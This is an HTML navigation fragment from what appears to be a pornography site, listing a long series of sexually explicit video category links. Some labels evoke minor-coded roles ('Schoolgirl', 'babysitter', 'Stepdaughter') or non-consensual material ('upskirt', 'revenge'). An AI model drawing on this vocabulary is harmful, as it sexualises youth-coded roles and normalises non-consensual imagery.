                <a href="https://www.xtits.xxx/categories/chubby/" class="link">
                    Chubby
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/verified-models/" class="link">
                    Verified Models
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/audition/" class="link">
                    Audition
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/step-fantasy/" class="link">
                    Step Fantasy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/milking/" class="link">
                    Milking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-swapping/" class="link">
                    Cum Swapping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mature/" class="link">
                    Mature
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/taboo/" class="link">
                    Taboo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/720p/" class="link">
                    720p
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fuck-machine/" class="link">
                    Fuck Machine
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bdsm/" class="link">
                    BDSM
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mouthful/" class="link">
                    Mouthful
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/topless/" class="link">
                    Topless
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/small-nipples/" class="link">
                    Small Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/blue-eyed/" class="link">
                    Blue-eyed
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/jail/" class="link">
                    Jail
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/schoolgirl/" class="link">
                    Schoolgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/double-penetration/" class="link">
                    Double Penetration
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/punishment/" class="link">
                    Punishment
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/selfie/" class="link">
                    Selfie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/young/" class="link">
                    Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/behind-the-scenes/" class="link">
                    Behind The Scenes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/old-and-young/" class="link">
                    Old and Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/music/" class="link">
                    Music
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/arab/" class="link">
                    Arab
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/romantic/" class="link">
                    Romantic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dwarf/" class="link">
                    Dwarf
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/teens/" class="link">
                    Teens 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/african/" class="link">
                    African
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/italian/" class="link">
                    Italian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/vintage/" class="link">
                    Vintage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/teacher/" class="link">
                    Teacher
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/students/" class="link">
                    Students
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/role-play/" class="link">
                    Role Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/belgian/" class="link">
                    Belgian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/polish/" class="link">
                    Polish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/joi/" class="link">
                    JOI
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/maid/" class="link">
                    Maid
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fat-ass/" class="link">
                    Fat Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/orgy/" class="link">
                    Orgy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/180-in-virtual-reality/" class="link">
                    180° in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cuckold/" class="link">
                    Cuckold
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/danish/" class="link">
                    Danish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/british/" class="link">
                    British
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/virtual-reality/" class="link">
                    virtual reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sauna/" class="link">
                    Sauna
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/monster-tits/" class="link">
                    Monster Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stepson/" class="link">
                    Stepson
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/group-sex/" class="link">
                    Group Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/boob-play/" class="link">
                    Boob Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bodystocking/" class="link">
                    Bodystocking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/asian/" class="link">
                    Asian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/webcam/" class="link">
                    Webcam
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/18-years-old/" class="link">
                    18 Years Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bbc/" class="link">
                    BBC
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/secretary/" class="link">
                    Secretary
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/chinese/" class="link">
                    Chinese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fat/" class="link">
                    Fat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/condom/" class="link">
                    Condom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/3d-in-virtual-reality/" class="link">
                    3D in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/panties/" class="link">
                    Panties
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/girl-next-door/" class="link">
                    Girl Next Door
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fisting/" class="link">
                    fisting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/uncut/" class="link">
                    Uncut
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/penetration/" class="link">
                    Penetration
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/french/" class="link">
                    French
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/south-african/" class="link">
                    South African
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/exotic/" class="link">
                    Exotic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pick-up/" class="link">
                    Pick Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/classroom/" class="link">
                    Classroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ssbbw/" class="link">
                    SSBBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/retro/" class="link">
                    Retro
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/perky-tits/" class="link">
                    Perky Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/desi/" class="link">
                    desi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cougar/" class="link">
                    Cougar
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pov-in-virtual-reality/" class="link">
                    POV in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/revenge/" class="link">
                    revenge
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-nipples/" class="link">
                    Big Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dad/" class="link">
                    Dad
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-in-ass/" class="link">
                    Cum In Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dominican/" class="link">
                    Dominican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-black-cock/" class="link">
                    Big Black Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/couples/" class="link">
                    Couples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stepmother/" class="link">
                    Stepmother
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/toilet/" class="link">
                    Toilet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bondage/" class="link">
                    Bondage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pawg/" class="link">
                    PAWG
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fetish/" class="link">
                    Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pantyhose/" class="link">
                    Pantyhose
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bbw/" class="link">
                    BBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/whipping/" class="link">
                    Whipping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/wife/" class="link">
                    Wife
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-natural-tits/" class="link">
                    Big Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/spandex/" class="link">
                    Spandex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stepbrother/" class="link">
                    Stepbrother
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dp/" class="link">
                    DP
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/valentine-s-day/" class="link">
                    Valentine's Day
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/homemade/" class="link">
                    Homemade
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/foursome/" class="link">
                    Foursome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/smoking/" class="link">
                    Smoking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/black-ass/" class="link">
                    Black Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/massage/" class="link">
                    Massage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hungarian/" class="link">
                    Hungarian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cumshot/" class="link">
                    Cumshot
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sbbw/" class="link">
                    SBBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/curvy/" class="link">
                    Curvy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/striptease/" class="link">
                    Striptease
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/double-blowjob/" class="link">
                    Double Blowjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mom/" class="link">
                    Mom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/exhibitionist/" class="link">
                    Exhibitionist
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/public/" class="link">
                    Public
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/submissive/" class="link">
                    Submissive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/spanish/" class="link">
                    Spanish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum/" class="link">
                    Cum
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-clit/" class="link">
                    Big Clit
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/for-women/" class="link">
                    for women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hook-up/" class="link">
                    Hook Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/squirting/" class="link">
                    Squirting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/instagram/" class="link">
                    Instagram
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/party/" class="link">
                    Party
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/australian/" class="link">
                    Australian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/natural-tits/" class="link">
                    Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/office/" class="link">
                    Office
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gangbang/" class="link">
                    Gangbang
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ass-fucking/" class="link">
                    Ass Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/lactating/" class="link">
                    Lactating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/anal/" class="link">
                    Anal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/double-anal/" class="link">
                    Double Anal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/east-asian/" class="link">
                    East Asian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hairy-pussy/" class="link">
                    Hairy Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/creampie/" class="link">
                    Creampie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/black-tits/" class="link">
                    Black Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stepsister/" class="link">
                    Stepsister
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/amateur/" class="link">
                    Amateur
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/algerian/" class="link">
                    Algerian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-naturals/" class="link">
                    Big Naturals
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/titjob/" class="link">
                    Titjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/uniform/" class="link">
                    Uniform
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/milf/" class="link">
                    MILF
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/puffy-nipples/" class="link">
                    Puffy Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/romanian/" class="link">
                    Romanian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/interracial/" class="link">
                    Interracial
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bulgarian/" class="link">
                    Bulgarian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/face-fucking/" class="link">
                    Face Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/beach/" class="link">
                    Beach
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bitch/" class="link">
                    Bitch
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/threesomes/" class="link">
                    Threesomes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ffm-in-threesome/" class="link">
                    FFM in Threesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/handjobs/" class="link">
                    Handjobs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/older-men/" class="link">
                    older men
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/backstage/" class="link">
                    Backstage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/torture/" class="link">
                    Torture
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/rough-sex/" class="link">
                    Rough Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cheerleader/" class="link">
                    Cheerleader
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hindi/" class="link">
                    Hindi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/college/" class="link">
                    College
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/asmr/" class="link">
                    ASMR
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/female-orgasm/" class="link">
                    Female Orgasm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ebony/" class="link">
                    Ebony
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/femdom/" class="link">
                    Femdom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/busty/" class="link">
                    Busty
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/medical/" class="link">
                    Medical
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gaping/" class="link">
                    Gaping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gloryhole/" class="link">
                    GloryHole
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nerdy/" class="link">
                    Nerdy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/1080p/" class="link">
                    1080p
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-ass/" class="link">
                    Big Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-boobs/" class="link">
                    Big Boobs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tattooed-tits/" class="link">
                    Tattooed Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hospital/" class="link">
                    Hospital
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/titfuck/" class="link">
                    Titfuck
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-on-face/" class="link">
                    Cum On Face
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dildos-toys/" class="link">
                    Dildos/Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/roommates/" class="link">
                    Roommates
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tanned/" class="link">
                    Tanned
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/husband/" class="link">
                    Husband
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-tits/" class="link">
                    Big Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mistress/" class="link">
                    Mistress
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-in-mouth/" class="link">
                    Cum in Mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tight-pussy/" class="link">
                    Tight Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dirty/" class="link">
                    Dirty
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/strapon/" class="link">
                    Strapon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/2d-in-virtual-reality/" class="link">
                    2D in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/lingerie/" class="link">
                    Lingerie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bathtub/" class="link">
                    Bathtub
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/brutal-sex/" class="link">
                    Brutal Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/saggy-tits/" class="link">
                    Saggy Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hotel/" class="link">
                    hotel
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/black/" class="link">
                    Black
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/blonde/" class="link">
                    Blonde
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/canadian/" class="link">
                    Canadian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/footjob/" class="link">
                    Footjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/eyeglasses/" class="link">
                    Eyeglasses
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stepdad/" class="link">
                    Stepdad
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/petite/" class="link">
                    Petite
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pierced-nipples/" class="link">
                    Pierced Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tits/" class="link">
                    Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/solo/" class="link">
                    Solo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cameltoe/" class="link">
                    Cameltoe
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/muscle/" class="link">
                    Muscle
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/brunette/" class="link">
                    Brunette
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fantasy/" class="link">
                    Fantasy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/kiss/" class="link">
                    kiss
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/solo-girl/" class="link">
                    Solo girl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/18-year-old/" class="link">
                    18 Year Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-swallowing/" class="link">
                    Cum Swallowing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/upskirt/" class="link">
                    upskirt
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tiny/" class="link">
                    Tiny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stepdaughter/" class="link">
                    Stepdaughter
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hardcore/" class="link">
                    Hardcore
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cartoon-18/" class="link">
                    Cartoon 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/blowjob/" class="link">
                    Blowjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/small-tits/" class="link">
                    Small Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/babysitter/" class="link">
                    babysitter
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/girlfriend/" class="link">
                    Girlfriend
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-cock/" class="link">
                    Big Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/czech/" class="link">
                    Czech
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/erotic/" class="link">
                    Erotic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/foot-fetish/" class="link">
                    Foot Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/medium-tits/" class="link">
                    Medium Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fmm-in-threesome/" class="link">
                    FMM in Threesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/russian/" class="link">
                    Russian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/lesbians/" class="link">
                    Lesbians
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sports/" class="link">
                    Sports
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stockings/" class="link">
                    Stockings
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pornstars/" class="link">
                    Pornstars
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/babes/" class="link">
                    Babes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/costume/" class="link">
                    Costume
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/handcuffs/" class="link">
                    Handcuffs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pov/" class="link">
                    POV
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bukkake/" class="link">
                    bukkake
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fake-tits/" class="link">
                    Fake Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nurse/" class="link">
                    Nurse
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bikini/" class="link">
                    Bikini
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/black-on-black/" class="link">
                    black on black
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/anal-creampie/" class="link">
                    Anal Creampie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/domination/" class="link">
                    Domination
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/shower/" class="link">
                    shower
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ass-fingering/" class="link">
                    Ass Fingering
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cock-sharing/" class="link">
                    Cock Sharing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/toys/" class="link">
                    Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/redhead/" class="link">
                    Redhead
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/reality/" class="link">
                    Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-on-tits/" class="link">
                    Cum On Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pool/" class="link">
                    Pool
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cosplay/" class="link">
                    Cosplay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/workout/" class="link">
                    Workout
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stripper/" class="link">
                    Stripper
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mexican/" class="link">
                    Mexican
                </a>
